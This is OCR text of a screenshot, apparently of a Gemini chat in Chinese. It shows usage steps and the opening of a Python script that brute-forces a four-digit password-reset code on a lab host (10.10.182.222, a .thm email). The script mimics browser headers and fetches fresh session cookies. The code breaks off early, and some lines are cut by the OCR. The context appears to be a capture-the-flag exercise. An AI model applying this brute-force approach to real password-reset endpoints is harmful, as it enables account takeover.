 Gemini
2.5 Pro (preview)
PRO
行以下命令：
Bash
pip install requests
2. 保存脚本: 将上面的代码保存为一个 Python 文
件（例如 brute_force.py ）。
3. 运行脚本: 在终端中，进入到文件所在的目
录，然后运行：
Bash
python brute_force.py
4. 观察输出: 脚本会开始运行，并显示每一次的
尝试。如果成功，它会打印出找到的验证码并
停止。
问一问 Gemini
视频
Deep Research
四位数验证码爆破脚本
导出到 Colab
1 import requests
2 import time
3
4 # --- 配置区域 ---
5
6 # 目标服务器的 URL
7 TARGET_URL = "http://10.10.182.222:1337/reset_password.php"
8
9 # 用于获取 Cookie 的邮箱地址
10 EMAIL = "tester@hammer.thm"
11
12 # 模拟浏览器的请求头
13 # 这些是从您提供的数据包中提取的，以确保请求尽可能逼真
14 HEADERS = {
15 "Host": "10.10.182.222:1337",
16 "Upgrade-Insecure-Requests": "1",
17 "Content-Type": "application/x-www-form-urlencoded",
18 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0
19 "Accept-Language": "zh-CN,zh;q=0.9",
20 "Referer": TARGET_URL,
21 "Accept-Encoding": "gzip, deflate",
22 "Cache-Control": "max-age=0",
23 "Origin": "http://10.10.182.222:1337",
24 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
25 }
26
27 # --- 函数定义 ---
28
29 def get_new_session_cookie():
"""